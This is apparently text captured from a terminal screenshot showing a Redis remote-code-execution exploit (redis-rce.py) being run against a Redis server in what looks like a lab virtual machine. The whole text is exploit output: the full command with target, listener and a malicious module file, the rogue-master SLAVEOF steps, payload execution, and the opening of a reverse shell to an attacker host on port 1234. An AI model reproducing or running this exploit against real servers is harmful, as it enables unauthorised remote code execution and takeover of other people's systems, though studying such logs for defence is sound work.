 mrhonest@mrhonest-virtual-machine: ~/下载/redis-rce-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Clean up..
mrhonest@mrhonest-virtual-machine:~/下载/redis-rce-master$ python redis-rce.py
-r 172.18.0.1 -L 192.168.229.130 -f exp_lin.so
REDIS RCE
终端
necting to  172.18.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 172.18.0.1:6379
[*] Setting filename
[+] Accepted connection from 172.18.0.1:6379
[*] Start listening on 192.168.229.130:21000
[*] Tring to run payload
[+] Accepted connection from 172.17.0.2:40846
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.229.130
[*] Reverse server port: 1234